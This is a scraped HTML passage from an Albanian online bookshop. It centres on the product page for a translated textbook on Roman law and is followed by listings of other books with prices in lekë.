href="https://bukinist.al/en/shkenca-sociale-psikologji/3218-marredheniet-publike.html" title="Marredheniet publike">Marredheniet publike</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3219-sociologjia-e-komunikimit-dhe-e-mediave.html" class="lnk_img product-image" title="Sociologjia e komunikimit dhe e mediave"><img src="https://CloudFront.bukinist.al/7732-home_default/sociologjia-e-komunikimit-dhe-e-mediave.jpg" alt="Sociologjia e komunikimit dhe e mediave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shkenca-sociale-psikologji/3219-sociologjia-e-komunikimit-dhe-e-mediave.html" title="Sociologjia e komunikimit dhe e mediave">Sociologjia e komunikimit dhe e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3219&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3219" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/economy/3248-menaxhimi-teste-e-ushtrime.html" class="lnk_img product-image" title="Menaxhimi: Teste e ushtrime"><img src="https://CloudFront.bukinist.al/7765-home_default/menaxhimi-teste-e-ushtrime.jpg" alt="Menaxhimi: Teste e ushtrime" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/economy/3248-menaxhimi-teste-e-ushtrime.html" title="Menaxhimi: Teste e ushtrime">Menaxhimi: Teste e ushtrime</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/artfoto/3309-piktura-italiane-mjeshtrit-dhe-kryeveprat-e-gjithe-koherave.html" class="lnk_img product-image" title="Piktura italiane - Mjeshtrit dhe kryeveprat e gjithe koherave"><img src="https://CloudFront.bukinist.al/7826-home_default/piktura-italiane-mjeshtrit-dhe-kryeveprat-e-gjithe-koherave.jpg" alt="Piktura italiane - Mjeshtrit dhe kryeveprat e gjithe koherave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/artfoto/3309-piktura-italiane-mjeshtrit-dhe-kryeveprat-e-gjithe-koherave.html" title="Piktura italiane - Mjeshtrit dhe kryeveprat e gjithe koherave">Piktura italiane - Mjeshtrit dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3309&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3309" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="3174" data-name="E drejta romake" data-url="https://bukinist.al/en/tekste-akademike/3174-e-drejta-romake.html" data-image-url="http://bukinist.al/img/p/7/6/4/0/7640.jpg" data-description="Merita kryesore historike e t&euml; Drejt&euml;s Romake &euml;sht&euml; fakti q&euml; ajo, pasi u zhvillua n&euml; nj&euml; rrug&euml; t&euml; v&euml;rtet&euml; doktrinare, arriti t&euml; krijoj&euml; nj&euml; rend juridik universal. E Drejta Romake &euml;sht&euml; i gjith&euml; korpusi juridik, institucional dhe ligjor i Rom&euml;s s&euml; Lasht&euml;, q&euml; nga themelimi i qytetit t&euml; Rom&euml;s m&euml; 753 para er&euml;s s&euml; re dhe deri n&euml; r&euml;nien e Perandoris&euml; Per&euml;ndimore n&euml; shekullin e pest&euml; t&euml; er&euml;s s&euml; re.Ajo gjithsesi mbeti n&euml; p&euml;rdorim n&euml; Lindje deri n&euml; vitin 1453, edhe pas r&euml;nies s&euml; Perandoris&euml; Per&euml;ndimore, e p&euml;rqendruar n&euml; Perandorin&euml; Bizantine. E Drejta Romake, me t&euml; gjith&euml; korpusin e saj voluminoz, si p&euml;rmbajtje juridike e dy perandorive t&euml; dala juridikisht po prej saj, m&euml; pas nxiti me forc&euml; zhvillimin e s&euml; drejt&euml;s thuajse n&euml; t&euml; gjith&euml; qytet&euml;rimin per&euml;ndimor, ashtu sikund&euml;r edhe n&euml; nj&euml; pjes&euml; t&euml; Lindjes ose t&euml; qytet&euml;rimeve lindore.E Drejta Romake kap n&euml; fakt fillimin e shkenc&euml;s s&euml; jurisprudenc&euml;s dhe t&euml; vet&euml; ligjit, duke e par&euml; k&euml;t&euml; t&euml; fundit n&euml; zhvillim dhe si nj&euml; korpus t&euml; t&euml; gjith&euml; aspektit ligjor n&euml; nj&euml; shoq&euml;ri." data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte">Merita kryesore historike e të Drejtës Romake është fakti që ajo, pasi u zhvillua në një rrugë të vërtetë doktrinare, arriti të krijojë një rend juridik universal. E Drejta Romake është i gjithë korpusi juridik, institucional dhe ligjor i Romës së Lashtë, që nga themelimi i qytetit të Romës më 753 para erës së re dhe deri në rënien e Perandorisë Perëndimore në shekullin e pestë të erës së re.Ajo gjithsesi mbeti në përdorim në Lindje deri në vitin 1453, edhe pas rënies së Perandorisë Perëndimore, e përqendruar në Perandorinë Bizantine. E Drejta Romake, me të gjithë korpusin e saj voluminoz, si përmbajtje juridike e dy perandorive të dala juridikisht po prej saj, më pas nxiti me forcë zhvillimin e së drejtës thuajse në të gjithë qytetërimin perëndimor, ashtu sikundër edhe në një pjesë të Lindjes ose të qytetërimeve lindore.E Drejta Romake kap në fakt fillimin e shkencës së jurisprudencës dhe të vetë ligjit, duke e parë këtë të fundit në zhvillim dhe si një korpus të të gjithë aspektit ligjor në një shoqëri.</div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>pages</td><td>520</td></tr><tr class="odd"><td>ISBN</td><td>9789995639105</td></tr><tr class="even"><td>Published year</td><td>2004</td></tr><tr class="odd"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Grupmosha e leximit</td><td>mbi 18-vjeç</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Guri Daco</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta 